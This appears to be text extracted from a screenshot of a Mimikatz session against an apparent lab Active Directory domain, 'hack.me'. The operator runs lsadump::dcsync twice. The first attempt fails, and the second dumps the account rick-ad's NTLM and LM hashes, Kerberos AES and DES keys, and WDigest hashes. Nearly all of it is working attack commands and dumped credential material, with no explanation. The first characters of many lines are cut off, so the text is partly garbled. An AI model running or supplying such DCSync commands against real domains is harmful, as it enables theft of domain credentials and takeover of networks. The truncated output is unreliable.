 imikatz # lsadump::dcsync /user:hack.me\rick-ad /domain:hack.me
DC] 'hack.me' will be the domain
DC] 'AD-win2016.hack.me' will be the DC server
DC] 'hack.me\rick-ad' will be the user account
RROR kull_m_rpc_drsr_CrackName ; CrackNames (name status): 0x00000002 (2) - ERROR_NOT_FOUND
imikatz # lsadump::dcsync /user:rick-ad /domain:hack.me
DC] 'hack.me' will be the domain
DC] 'AD-win2016.hack.me' will be the DC server
DC] 'rick-ad' will be the user account
bject RDN : rick-ad
* SAM ACCOUNT **
AM Username : rick-ad
ser Principal Name : rick-ad@hack.me
ccount Type : 30000000 ( USER_OBJECT )
ser Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
ccount expiration :
assword last change : 2025/9/28 17:28:55
bject Security ID : S-1-5-21-2796746140-4274815841-3040614204-1121
bject Relative ID : 1121
redentials:
Hash NTLM: 446cad2e966102caf17d6469bd52961b
ntlm- 0: 446cad2e966102caf17d6469bd52961b
lm - 0: 9d0faaa53e68517c393a5a71d4ade79b
upplemental Credentials:
Primary:NTLM-Strong-NTOWF *
Random Value : ddd9be4b7d5e4a0bf6eb352077e752d1
Primary:Kerberos-Newer-Keys *
Default Salt : HACK.MErick-ad
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 584e2ad419af4573236b230699cffc89025c475fa98ed215d3c9ba2836cf8343
aes128_hmac (4096) : bf1a8c403a377dce0a6dd701e44b4e47
des_cbc_md5 (4096) : 5794b37679d05420
des_cbc_crc (4096) : 5794b37679d05420
Primary:Kerberos *
Default Salt : HACK.MErick-ad
Credentials
des_cbc_md5 : 5794b37679d05420
des_cbc_crc : 5794b37679d05420
Packages *
NTLM-Strong-NTOWF
Primary:WDigest *
01 7f82716a80f5bcaefcc326280f51f144
02 89740c4dd60160ff20ddbb30f85ee5ec
03 4c2f5df6f8cf880af20cd31d7dc7ee36
04 7f82716a80f5bcaefcc326280f51f144
05 89740c4dd60160ff20ddbb30f85ee5ec